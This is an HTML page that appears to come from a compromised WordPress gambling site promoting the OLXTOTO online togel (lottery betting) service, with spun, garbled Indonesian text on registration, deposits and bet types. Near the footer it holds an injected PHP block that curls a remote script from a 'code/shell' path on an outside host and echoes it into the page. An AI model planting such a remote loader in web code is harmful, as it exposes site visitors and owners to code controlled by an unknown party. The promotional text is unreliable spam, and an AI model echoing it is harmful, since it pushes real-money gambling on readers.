		<div id="page-header" >

		
<div id="top-bar" class="clear-fix">
	<div class="boxed-wrapper">
		
		
		<div class="top-bar-socials">

			
			
			
			
		</div>

	
	</div>
</div><!-- #top-bar -->


	<div class="entry-header">
		<div class="cv-outer">
		<div class="cv-inner">
			<div class="header-logo">
				
				
					<a href="https://actquestionofthedaynow.com/" title="Actquestionofthedaynow" class="logo-img">
						<img src="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png" width="1517" height="358" alt="Actquestionofthedaynow">
					</a>

				
								
				<p class="site-description">Situs Bandar Judi Togel Online Tepercaya</p>
				
			</div>
		</div>
		</div>
	</div>


<div id="main-nav" class="clear-fix">

	<div class="boxed-wrapper">	
		
		<!-- Alt Sidebar Icon -->
				<div class="main-nav-sidebar">
			<div>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		
		<!-- Mini Logo -->
		
		<!-- Icons -->
		<div class="main-nav-icons">
							<div class="dark-mode-switcher">
					<i class="fa-regular fa-moon" aria-hidden="true"></i>

									</div>
			
						<div class="main-nav-search">
				<i class="fa-solid fa-magnifying-glass"></i>
				<i class="fa-solid fa-xmark"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://actquestionofthedaynow.com/"><input type="search" name="s" id="s" placeholder="Search..." data-placeholder="Type then hit Enter..." value="" /><i class="fa-solid fa-magnifying-glass"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-4906" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4906"><a href="https://actquestionofthedaynow.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-4907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4907"><a href="https://actquestionofthedaynow.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-4908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4908"><a href="https://actquestionofthedaynow.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-4909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4909"><a href="https://actquestionofthedaynow.com/category/taruhan-olahraga/">Taruhan olahraga</a></li>
<li id="menu-item-4910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4910"><a href="https://actquestionofthedaynow.com/category/kasino-online/">Kasino online</a></li>
<li id="menu-item-4911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4911"><a href="https://actquestionofthedaynow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-4912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4912"><a href="https://actquestionofthedaynow.com/category/poker-online/">Poker Online</a></li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fa-solid fa-chevron-down"></i>		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4906"><a href="https://actquestionofthedaynow.com/category/judi-togel/">Judi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4907"><a href="https://actquestionofthedaynow.com/category/judi-slot/">Judi Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4908"><a href="https://actquestionofthedaynow.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4909"><a href="https://actquestionofthedaynow.com/category/taruhan-olahraga/">Taruhan olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4910"><a href="https://actquestionofthedaynow.com/category/kasino-online/">Kasino online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4911"><a href="https://actquestionofthedaynow.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4912"><a href="https://actquestionofthedaynow.com/category/poker-online/">Poker Online</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div ="ashe-widget"><p>No Widgets found in the Sidebar Alt!</p></div>		
	</aside>
</div>
<!-- Page Content -->
<div class="main-content clear-fix boxed-wrapper" data-sidebar-sticky="1">


	
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div ="ashe-widget"><p>No Widgets found in the Sidebar Alt!</p></div>		
	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		
<article id="post-1402" class="blog-post post-1402 post type-post status-publish format-standard hentry category-judi-togel tag-judi-togel tag-olxtoto">

	



		<div class="post-media">
			</div>
	
	<header class="post-header">

		<div class="post-categories"><a href="https://actquestionofthedaynow.com/category/judi-togel/" rel="category tag">Judi Togel</a> </div>
				<h1 class="post-title">OLXTOTO &#8211; Gak Perlu Kebingungan, Berikut  Bermain Situs Togel Online Kedungpring</h1>
		
				<div class="post-meta clear-fix">

							<span class="post-date">02/01/2023</span>
						
			<span class="meta-sep">/</span>
			
			
		</div>
		
	</header>

	<div class="post-content">

		<p><strong><a href="https://actquestionofthedaynow.com/">OLXTOTO</a></strong> &#8211; Tiap betaruh saat ini dapat rasakan semua spekulasi yang lebih hebat serta membahagiakan pastinya dengan melakukan games heboh yang dapat saja unggulan dalam punya pendapatan tinggi. Main judi togel online contohnya, yakni sebuah spekulasi bagus yang langkah mainnya lebih hebat maka dari itu bisa beri serunya khusus yang lebih nyaman serta aman. Betaruh dapat peroleh servis terunggul sewaktu bisa taruhan bersama sebuah web-site judi dapat dipercaya.</p>
<p>&nbsp;</p>
<p>Service main judi togel sekarang banyak diterima bersama blog judi paling dipercaya di intenet. Suatu web-site judi paling dipercaya tentunya dapat kasih kenyamanan taruhan secara semakin aman dapat dipercaya dengan secara termudah. Dengan lewat layanan on-line terpercaya dan terbaik ini karena itu anda dapat temukan keringanan dalam taruhan tiap harinya. Metode yang gampang untuk dapat melakukan permainan taruhan situs terunggul situs togel online pasti akan kasih servis terbaik yang terus-menerus kasih kepuasan tiap harinya.</p>
<p>Trik ringan mulai perjudian togel saat ini dapat dirasa secara semakin aman paling dipercaya yang lebih terkesan. Betaruh butuh rasakan kehebohan tidak sama sewaktu bisa jalankan judi pasang angka secara fleksibel. Apa lagi metode mainnya yang berkesempatan menang ini pastilah bisa kasih serunya dan ketenteraman dalam menjalankan semua spekulasi yang semakin dahsyat dan membahagiakan. Karena itu, yakini jika anda dapat temukan alternatif web-site judi sah yang dapat beri keuntungan semakin besar serta benar-benar memberikan kepuasan.</p>
<h2>Persiapkan Perihal Berikut Ini, Pemula Dapat Main Di Situs Togel Online!</h2>
<p>Permainan togel online adalah arena taruhan berpamor yang bisa dipercaya menjadi satu serunya dan ketenteraman taruhan sangat ringkas yang semakin lebih nyaman serta aman. Siapa-siapa saja dapat kerjakan serunya tertentu yang lebih baik dengan semua kepuasan yang dapat diraskan tiap hari. Tertarikkah anda coba hoki begitu besar dengan mainkan togel online? anda dapat peroleh keuuntungan berlimpah dengan coba taruhan judi kira-kira angka pastilah bersama blog judi dapat dipercaya.</p>
<p>Untuk dapat temukan kelapangan serta keamanan dalam menjalankan taruhan togel yang lebih gampang serta menarik ini, karena itu baiknya putuskan alternatif blog judi sah yang bisa-bisa unggulan terunggul jadi anda dapat temukan kelapangan dan ketenteraman terhebat sehari-harinya dalam mendapat layanan paling ringkas. Prioritaskan untuk dapat memutuskan dan masuk bersama situs togel online yang bisa dipercaya secara bagus, karena itu anda dapat selekasnya taruhan. Seterusnya, untuk dapat mengawali taruhan jadi persiapkan berbagai perihal lebih dahulu antara lain ialah:</p>
<p>&#8211; Alat main judi ialah piranti tempat online, pasti sederhana dan efektif dapat dibawa kemaa saja seperti halny Android, Mobile-phone, Ipad, Iphone, Tablet dan Windows.</p>
<p>&#8211; Akses internet harus mendukung tiap-tiap piranti yang dipunyai maka dari itu adanya akses internet berikut yang bisa menolong banyak betaruh untuk dapat temukan pelayanan main judi togel lewat cara online.</p>
<p>&#8211; Siapkan juga nomor rekening yang memiliki fungsi jadi alat bayar serta alat pencairan dana atau penarikan uang. Jadi punya rekening di type bank terutama sama dengan apa yang dikasihkan oleh pelayanan website judi.</p>
<p>&#8211; Modal main judi terka angka yaitu uang asli rupiah yang tentu dapat disediakan lebih-lebih dahlu serta pastinya tidak terlalu besar. main judi togel lewat cara online dapat dikerjakan bermodalkan kurang berapa saja maka tidak menyulitkan betaruh.</p>
<p>&#8211; Siapkan beberapa data lebih dulu yang hendak dibutuhkan buat proses register peserta anyar yaitu secara mudah menyediakan nomor contact yang benar-benar dapat dikontak setiap waktu dan pemain bakal terasa lebih gampang untuk dapat temukan serunya tertentu terpenting simpel melaksanakan registrasi yang lebih bisa cepat dan akan tidak tidak sukses.</p>
<h2>Yakinkan Tentukan Situs Togel Online Paling dipercaya Pastilah Suka Service Terkomplet</h2>
<p>Tiap betaruh yang sudah punyai penyiapan mengerjakan games taruhan togel online di internet jadi dapat lekas mendaftar dirinya sendiri lekas di suatu web judi dapat dipercaya. langkah gampang dalam mengerjakan spekulasi yang lebih heboh serta dapat dipercaya dengan baik sekali maka terasa nyaman dan aman, maka dari itu tentulah perihal ini begitu kasih serunya tertentu manalagi di saat betaruh dapat pilih website judi sah bisa dipercaya yang bisa dihandalkan dengan baik sekali.</p>
<p>Waktu pemain dapat memutuskan serta masuk bersama web judi terpercaya serta terbaik karenanya akan peroleh service yang paling komplet. Pemain terus-menerus terasa senang dapat taruhan bersama situs togel online dengan layanan terkomplet merupakan:<br />
&#8211; Akses situs selalu akan tersdia sepanjang apa saja mulai dengan pagi sampai malam, jadi waktu 24 jam non-stop selalu akan dapat dijangkau dengan begitu simpel.</p>
<p>&#8211; Layanan login situs dapat dikerjakan dengan gampang serta lancar lewat bermacam basis yang disiapkan bandar maka dari itu bisa membuka situs setiap saat serta dimanapun.</p>
<p>&#8211; Kemudahan negosiasi deposit yaitu dengan nilai yang dapat terjangkau serta dapat dijalankan dengan begitu gampang yakni lewat rekening Bank, E-Wallet serta melalui pulsa.</p>
<p>&#8211; Pemain dapat temukan kelapangan bisnis withdraw yakni penarikan dana yang dapat dijalankan sewaktu-waktu dalam jumlah berapa saja.<br />
&#8211; Penawaran bonus tumpah ruah dapat diberi situs terhadap semuanya peserta seperti ada bonus new anggota, bonus deposit, cashback, bonus referal, bonus rollingan togel dan yang lain.</p>
<p>&#8211; Link alternative ialah satu layanan yang bakal dikasihkan web judi dan bisa dimanfaatkan manfaat beri kelapangan akses sehari-harinya maka dari itu situs akan tetap dapat dicapai setiap saat yang simpel.</p>
<h2>Cara Simpel Mendaftarkan Account Peserta Baru Situs Togel Online</h2>
<p>Tiap pemain pasti punya hak temukan keringanan taruhan buat dapat lekas mendaftarkan sebagai anggota anyar. Tentu, langkah ringan mendaftarkan dengan cara yang efektif serta tidak ada ongkos benar-benar, jadi pemain langsung bisa memasuk web Home sehabis dapat membuka web-site judi, maka dengan halaman itu pemain bisa click menu DAFTAR yang bisa langsung menyambungkan pemian dengan sebuah formulir registrasi.<br />
Pastinya, betaruh butuh isi semuanya data secara lengkapnya dan berlaku. Data yang bisa diisi misalnya yakni nama Username, kode, alamat e-mail, nomor contact, nomor rekening yang betul, nama rekening serta model bank. Seluruh data butuh diisi secara betul serta komplet maka bisa dikirim pada bandar. proses data ini pastinya cuma sesaat saja dan pemain langsung dapat peroleh account sah. Oleh karena ada Pemakai ID diikuti kode yang telah dicapai karena itu bisa dipakai langsung untuk dapat login situs togel online dengan sangatlah ringan setiap saat serta dimanapun.</p>
<h2>Teknik Ringan Bisnis Deposit Situs Togel Online Tanpa ada Potongan</h2>
<p>Tiap-tiap pemain perlu berikan modal lebih dahulu supaya dapat selekasnya permainkan judi togel macam apa saja. Cukup hanya modal rendah karenanya siapa-siapa saja dapat lekas pasang taruhan secara lebih efektif dan bisa dihandalkan dengan baik sekali. Karena itu tentu pemain tambah lebih ringan peroleh keamanan deposit yang lebih rendah dan dapat selekasnya taruhan dengan bet yang tidak besar. untuk lekas bayar deposit pemain cuman perlu buka situs Home situs togel online serta butuh click menu DEPOSIT.<br />
Prosedur dapat kasih sebuah slip pembayaran yang penting diisi lewat langkah tentukan nilai uang yang bakal ditransfer dengan begitu simpel dan dapat juga tentukan sistem bayar yang disiapkan antara lain yakni pakai E-Wallet, rekening bank dan dapat juga pakai metode gampang lewat deposit pulsa. jadi dengan dapat selekasnya transfer uang langsung ialah dengan benar-benar gampang di nomor arah yang dikasihkan faksi bandar hingga saldo account dapat lekas berisi secara automatic pastilah tak ada potongan sama sekalipun.<br />
Pastinya pemain dapat selekasnya pasang taruhan judi kira-kira angka yang lebih simpel serta membahagiakan. Gelaran taruhan taruhan yang tambah aman ini dapat lekas anda permainkan dengan taruhan uang asli rupiah yang pasti dapat kasih untung uang asli rupiah.</p>
<h2>Alternatif Pasaran Terkomplet Dan Termashyur Situs Togel Online</h2>
<p>Langkah main judi togel online yakni dengan mengira angka lebih benar, yakni sama atau kompak dengan keluaran angka di model pasaran yang dituruti. Untuk permainkan taruhan ini, pemain bebas turuti pasaran yang diingini serta di masa ini bertambah banyak pasaran togel dapat diputuskan oleh pemain. Dengan masuk bersama situs atau situs togel online sah paling dipercaya, karenanya beberapa opsi pasaran togel yang dapat anda turuti antara lain merupakan:<br />
&#8211; Hongkong<br />
&#8211; Cambodia<br />
&#8211; Sydney<br />
&#8211; Japan<br />
&#8211; China<br />
&#8211; Singapore<br />
&#8211; Jakarta<br />
&#8211; Buffalo<br />
&#8211; Thailand<br />
&#8211; Taiwan<br />
&#8211; Texas<br />
&#8211; New York<br />
Dalam permainkan taruhan togel online terhebat pemain bisa mengira angka sesuai keputusan di sejumlah alternatif jenis taruhan yang disajikan. Pastilah pemain bisa taruhan dengan langkah menerka angka tepat yang benar karenanya angka keluaran togel ini ialah terdiri dalam 4 biji angka merupakan angka AS, KOP, KEPALA dan angka EKOR.</p>
<h2>Teknik Main Judi Terka Angka Model Taruhan Bervariasi Situs Togel Online Sah</h2>
<p>Bermain judi togel sudah pasti mengharap meraih kemenangan di dalamnya, karena kemenangan permainan toge ini pasti beri keuntungan yang pastilah amat riil. Supaya dapat menang taruuhan togel ini jadi pemain penting dapat punya perkiraan tepat yang lebih pas. untuk dapat menerka angka togel lebih benar ini karenanya pasti pemain bisa semakin ringan dan fleksibel buat selekasnya taruhan pada beberapa jenis taruha yang disiapkan situs togel online lebih komplet. Di antara beberapa jenis taruhan togel yang dapat pemain permainkan yakni:</p>
<p>1. TOGEL 2D<br />
Pemain penting menduga dua angka saja yang memang seharusnya berurut dan sama dengan keluaran togel secara pas. akan halnya buat angka togel yaitu ABCD karenanya pemain dapat mengira AB, BC serta CD. Adapun contoh-contohnya jikalau pemain mengira taruhan 32 kemudian result togel yang berlangsung yaitu 3211 pastinya pemain bisa menang karena ke-2  angka yang berturutan itu terdapat di keluaran togel.</p>
<p>2. TOGEL 3D<br />
Teknik main dari taruhan ini dengan menduga tiga angka togel secara betul serta berurut yaitu sama ataukah sama dengan result togel, karena itu buat keluaran togel ABCD, pasti pemain bisa menang di saat dapat menerka taruhan ABC dan BCD. Mengenai misalnya apabil pemain menempatkan taruhannya untuk nomor 998, selanjutnya menyaksikan di result togel yang terjadi merupakan 1998 karena itu pemain juga dapat menang.</p>
<p>3. TOGEL 4D<br />
Taruhan ini dapat beri keuntungan yang besar sekali sampai 3000 kali lipat di saat pemain sukses menerka semuanya angka secara benar dan sama barisannya sesuai result togel. jikalau keluaran togel merupakan ABCD karena itu pemain pun perlu menerka ABCD. Buat soal ini, mengenai perumpamaannya kalau pemain memasangkan taruhannya untuk angka 7765 karena itu pemain juga dapat menang waktu result togel  perlihatkan angka yang serupa merupakan 7765.</p>
<p>4. COLOK BEBAS<br />
Tipe taruhan dalam bermain permainan ini amat ringan serta dapat juga kasih keuntungan dengan kesempatan menang bertambah besar. buat langkah main taruhan ini ialah hanya cukup mengira satu angka saja secara betul dalam result togel, contohnya pemain menerka angka 8 serta pastinya menang sewaktu keluaran togel yang terjadi aadlah 9087.</p>
<p>5. COLOK JITU<br />
Jenis taruhan ini merupakan dengan langkah perlu menerka satu bilangan saja akan tetapi pemain penting sebut juga type atau status dari angka itu. Mengenai semisalnya bila pemain menerka atau memasangkan taruhan untuk angka 7 jadi EKOR, kemudian kalau keluaran togel yakni 2337 karenanya pemain juga dapat menang dikarenakan menduga secara tepat kalau angka 7 memang benar ada di status EKOR.</p>
<p>6. COLOK NAGA<br />
Metode main taruhan ini yakni lewat langkah menduga tiga angka secara betul ada pada dalam keluaran angka togel dan tak usah sesuai sama barisan jadi pemain bebas tetapkan angka zaman saja. misalnya kalau pemain memasangkan taruhannya untuk angka 8, 9 dan 1, selanjutnya result togel yang berlangsung yakni 9318 jadi pemain juga dapat raih kemenangan dengan mendapatkan pembayaran yang cocok.</p>
<p>7. KEMBANG KEMPIS<br />
Metode main taruhan ini yakni dengan tentukan 2D dulu ialah dua angka depan, dua angka tengah atau dua angka belakang yang setelah itu bisa dipastikan selaku taruhan kembang, kempis serta kembar. Akan halnya aturannya ialah:<br />
&#8211; KEMBANG= jika bilangan pertama lebih kecil dari bilangan ke-2  umpamanya mengira taruhan 2D tengah jadi kembang, serta keluaran angka ialah 4590 jadi taruhannya pas sebab bilangan tengah yakni 59 yang mana 5 lebih kecil dari 9.<br />
&#8211; KEMPIS= jika bilangan pertama yaitu semakin besar dari bilangan ke-2 . Mengenai misalnya apabila pemain mengira 2D belakang serta keluaran togel merupakan 4330 pastilah pemain akan menang sebab bilangan belakang yaitu 30 yang mana 3 makin besar dari 0.<br />
&#8211; KEMBAR= jika bilangan pertama yaitu sama besar dengan ke-2 .</p>
<p>8. TENGAH TEPI<br />
Yakni dengan menduga 2D lebih dulu dan pemain dapat memastikannya jadi taruhan tengah atau pinggir, yakni dengan ketetapannya merupakan:<br />
&#8211; TENGAH= bila dua angka tergolong di 25 sampai 74. Tentang hal perumpamaannya kalau pemain menerka 2D depan buat result togel yang terjadi ialah 3348, karena itu pemain lantas bisa menang dikarenakan angka depan ini yaitu 33 yang mana termaksud di sisi tengah.<br />
&#8211; TEPI= yakni kalau tebakan ke-2  angka ada di antara 00-24 serta atau dari 75-99. Mengenai perumpamaannya apabila pemain memasangkan taruhan 2D belakang untuk result togel 9111 jadi pemain dapat menang lantaran angka belakaang ialah 11 terhitung sisi pinggir.<br />
Itu sejumlah jenis taruhan yang dapat pemain permainkan dengan gampang.</p>
	</div>

	<footer class="post-footer">

		<div class="post-tags"><a href="https://actquestionofthedaynow.com/tag/judi-togel/" rel="tag">judi togel</a><a href="https://actquestionofthedaynow.com/tag/olxtoto/" rel="tag">olxtoto</a></div>
		
		<span class="post-comments">Comments Off<span class="screen-reader-text"> on OLXTOTO &#8211; Gak Perlu Kebingungan, Berikut  Bermain Situs Togel Online Kedungpring</span></span>		
	</footer>


</article>
<!-- Previous Post -->
<a href="https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-main-situs-togel-online-kelumbayan/" title="OLXTOTO - Gak Butuh Kebingungan, Berikut  Main Situs Togel Online Kelumbayan" class="single-navigation previous-post">
		<i class="fa-solid fa-angle-right"></i>
</a>

<!-- Next Post -->
<a href="https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-bermain-situs-togel-online-kepulauan-pongok/" title="OLXTOTO - Gak Butuh Kebingungan, Berikut  Bermain Situs Togel Online Kepulauan Pongok" class="single-navigation next-post">
		<i class="fa-solid fa-angle-left"></i>
</a>

			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://actquestionofthedaynow.com/togel-colok-bebas-odds-terbaik-panduan-memahami-dan-meningkatkan-peluang-anda/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-164rkw-yld2o-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/togel-colok-bebas-odds-terbaik-panduan-memahami-dan-meningkatkan-peluang-anda/">Togel Colok Bebas Odds Terbaik: Panduan Memahami dan Meningkatkan Peluang Anda</a></h4>
						<span class="related-post-date">09/01/2026</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/togel-online-terpercaya-2/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2025/04/pertumbuhan-bisnis-agen-togel-online-sempurna-1024x768-1-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/togel-online-terpercaya-2/">Togel Online Terpercaya: Panduan Memilih Situs yang Aman dan Terpercaya</a></h4>
						<span class="related-post-date">08/04/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/colok-macau-togel-angka-jitu/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-15boei-ihxkc-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/colok-macau-togel-angka-jitu/">Colok Macau Togel Angka Jitu: Tips dan Strategi Menang Konsisten</a></h4>
						<span class="related-post-date">19/12/2025</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
	</div><!-- .main-container -->


	
<div class="sidebar-right-wrap">
	<aside class="sidebar-right">
		<div id="custom_html-3" class="widget_text ashe-widget widget_custom_html"><div class="widget-title"><h2>Situs Judi Online</h2></div><div class="textwidget custom-html-widget"></div></div><div id="custom_html-5" class="widget_text ashe-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>	</aside>
</div>
</div><!-- .page-content -->

</div><!-- .page-content -->

<!-- Page Footer -->
<footer id="page-footer" class="clear-fix">
    
    <!-- Scroll Top Button -->
        <span class="scrolltop">
    <i class="fa-solid fa-angle-up"></i>
    </span>
    
    <div class="page-footer-inner boxed-wrapper">

    <!-- Footer Widgets -->
    
    <div class="footer-copyright">
        <div class="copyright-info">
                </div>

                
        <div class="credit">
            <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>

    </div>

    </div><!-- .boxed-wrapper -->

</footer><!-- #page-footer -->

</div><!-- #page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ashe/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://actquestionofthedaynow.com/olxtoto-gak-perlu-kebingungan-berikut-bermain-situs-togel-online-kedungpring/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2" id="ashe-plugins-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.9.7" id="ashe-custom-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://actquestionofthedaynow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://actquestionofthedaynow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9a78a770f0f54dfd9c52a9b2f93a3364","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>